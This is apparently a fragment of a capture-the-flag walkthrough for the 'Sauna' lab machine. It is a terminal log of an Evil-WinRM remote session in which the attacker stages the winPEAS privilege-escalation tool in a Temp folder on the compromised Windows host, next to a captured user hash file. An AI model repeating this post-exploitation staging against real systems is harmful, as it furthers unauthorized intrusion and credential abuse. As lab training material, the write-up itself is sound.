 *Evil-WinRM* PS C:\> cd Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir Recon
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/16/2025 11:30 AM Recon
*Evil-WinRM* PS C:\Windows\Temp> cd Recon
*Evil-WinRM* PS C:\Windows\Temp\Recon> upload /home/kali/Documents/Machines/Sauna/content/winPEASx64.exe
Info: Uploading /home/kali/Documents/Machines/Sauna/content/winPEASx64.exe to C:\Windows\Temp\Recon\winPEASx64.exe
Data: 13541376 bytes of 13541376 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Recon> ls
Directory: C:\Windows\Temp\Recon
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/16/2025 11:32 AM 10156032 winPEASx64.exe
*Evil-WinRM* PS C:\Windows\Temp\Recon>
❯ ls
hash_fsmith users winPEASx64.exe